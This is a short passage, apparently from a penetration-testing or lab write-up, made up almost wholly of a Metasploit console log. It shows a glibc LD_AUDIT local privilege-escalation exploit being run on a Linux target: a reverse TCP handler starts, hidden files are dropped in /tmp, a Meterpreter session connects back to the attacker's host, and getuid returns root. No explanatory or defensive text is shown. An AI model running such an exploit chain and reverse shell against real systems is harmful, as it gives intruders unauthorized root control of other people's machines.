 View the full module info with the info, or info -d command.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.178.44:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.Bp7L08yZ9' (1279 bytes) ...
[*] Writing '/tmp/.fUOxgBUC3' (291 bytes) ...
[*] Writing '/tmp/.WhPrSRCozG' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.178.46
[*] Meterpreter session 2 opened (192.168.178.44:4444 → 192.168.178.46:47008) at 2024-11-13 10:36:07 -0500
meterpreter > getuid
Server username: root
meterpreter >